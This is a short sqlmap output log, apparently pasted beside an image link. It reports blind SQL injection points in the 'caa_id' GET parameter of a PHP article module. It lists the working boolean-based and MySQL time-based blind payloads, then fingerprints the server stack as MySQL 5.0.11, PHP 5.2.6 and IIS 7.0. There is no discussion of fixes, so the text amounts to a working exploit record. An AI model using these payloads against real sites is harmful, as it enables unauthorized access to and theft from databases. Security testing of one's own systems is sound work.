 sqlmap identified the following injection points with a total of 465 HTTP(s) req
uests:
---
Place: GET
Parameter: caa_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: _m=mod_article&_a=fullist&caa_id=22) AND 1239=1239 AND (7250=7250

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: _m=mod_article&_a=fullist&caa_id=22) AND SLEEP(5) AND (3171=3171
---
[22:41:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0.11